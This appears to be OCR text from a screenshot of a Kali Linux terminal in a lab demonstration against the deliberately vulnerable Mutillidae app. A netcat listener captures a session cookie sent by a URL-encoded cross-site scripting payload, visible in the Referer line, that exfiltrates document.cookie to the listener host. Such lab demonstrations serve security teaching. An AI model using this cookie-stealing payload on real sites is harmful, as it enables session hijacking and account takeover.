 Burp Suite Comm...
Mozilla Firefox
*~/Desktop/javas...
loiliangyang@kali...
loiliangyang@kali...
loiliangyang@kali: ~
File Actions Edit View Help
loiliangyang@kali:~$ nc -nlvp 1337
listening on [any] 1337 ...
connect to [192.168.0.192] from (UNKNOWN) [192.168.0.192] 37286
GET /?PHPSESSID=3ibkgb8ubf1idb9tnslr446kc6 HTTP/1.1
Host: 192.168.0.192:1337
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
Accept: image/webp,*/*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.0.109/mutillidae/index.php?page=password-generator.php&username=hackerloi%22%3b}catch(e){}var+i%3dnew+Image%3bi
.src%3d%22http%3a//192.168.0.192%3a1337/%3f%22%2bdocument.cookie%3btry{hackerloiisveryhandsome%3d%22
Connection: keep-alive
loiliangyang@kali:~$ nc -nlvp 1337
listening on [any] 1337 ...
connect to [192.168.0.192] from (UNKNOWN) [192.168.0.192] 37292
GET /?PHPSESSID=3ibkgb8ubf1idb9tnslr446kc6 HTTP/1.1
Host: 192.168.0.192:1337
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
Accept: image/webp,*/*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.0.109/mutillidae/index.php?page=password-generator.php&username=hackerloi%22%3b}catch(e){}var+i%3dnew+Image%3bi
.src%3d%22http%3a//192.168.0.192%3a1337/%3f%22%2bdocument.cookie%3btry{hackerloiisveryhandsome%3d%22
Connection: keep-alive
RØDE